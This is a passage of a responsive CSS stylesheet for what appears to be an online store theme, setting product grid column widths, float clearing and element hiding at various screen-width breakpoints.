 /* Item grid - adaptive Between breakpoints S and M decrease number of columns if default number of columns is 4 or higher. -------------------------------------------------------------- */ /* Item grid: 4 columns */ .itemgrid-adaptive.itemgrid-4col .item { width:31.3333%; clear:none !important; } .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(3n+1) { clear:left !important; } /* Item grid: 5 columns */ .itemgrid-adaptive.itemgrid-5col .item { width:23%; clear:none !important; } .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(4n+1) { clear:left !important; } /* Item grid: 6 columns */ .itemgrid-adaptive.itemgrid-6col .item { width:18%; clear:none !important; } .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(5n+1) { clear:left !important; } /* Item grid: 7 columns */ .itemgrid-adaptive.itemgrid-7col .item { width:14.6666%; clear:none !important; } .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(6n+1) { clear:left !important; } /* Item grid: 8 columns */ .itemgrid-adaptive.itemgrid-8col .item { width:12.2857%; clear:none !important; } .itemgrid-adaptive.itemgrid-8col > li:nth-of-type(7n+1) { clear:left !important; } }   @media only screen and (max-width: 767px) {  .container { max-width: none !important; width: 100%; }  .grid12-1, .grid12-2, .grid12-3, .grid12-4, .grid12-5, .grid12-6, .grid12-7, .grid12-8, .grid12-9, .grid12-10, .grid12-11, .grid12-12, .grid-full { width:100% !important;  margin-left:0; margin-right:0; }  .columns .column.main, .columns .sidebar-main, .columns .sidebar-additional { width: 100%; margin-left: 0; margin-right: 0; padding-right: 0; padding-left: 0; }  .v-grid-container { display:block; } .v-grid { float:inherit; display:block; width:100%; } }  @media only screen and (min-width: 640px) and (max-width: 767px) { /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:31.3333%; clear:none !important; }
.itemgrid > li:nth-of-type(3n+1) { clear:left !important; }
 }  @media only screen and (max-width: 639px) {   }  @media only screen and (min-width: 480px) and (max-width: 639px) { /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:48%; clear:none !important; }
.itemgrid > li:nth-of-type(2n+1) { clear:left !important; }
 }  @media only screen and (max-width: 479px) {   
        .category-products-grid.hover-effect .item .addto-links,
        .category-products-grid .item .addto-links {
            display: none !important;
        }
          }  @media only screen and (min-width: 320px) and (max-width: 479px) { /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:48%; clear:none !important; }
.itemgrid > li:nth-of-type(2n+1) { clear:left !important; }
 }  @media only screen and (max-width: 319px) {  
        /* Disable hover effect */
        .category-products-grid.hover-effect .item:hover {
            margin-left:0;
            margin-right:0;
            padding-left:1%;
            padding-right:1%;
            box-shadow: none !important;
            border-color: #f5f5f5;
        }
        .category-products-grid.hover-effect .item .display-onhover { display:block !important; }
        .category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }
           /* Item grid -------------------------------------------------------------- */ /* Always show 1 column */ /* Important: added ".itemgrid" class to override other styles */ .itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; } }  @media only screen and (max-width: 1023px) { .hide-below-1024 { display:none !important; } } @media only screen and (max-width: 959px) { .hide-below-960 { display:none !important; } } @media only screen and (max-width: 767px) { .hide-below-768 { display:none !important; } } @media only screen and (max-width: 479px) { .hide-below-480 { display:none !important; } } @media only screen and (max-width: 319px) { .hide-below-320 { display:none !important; } } 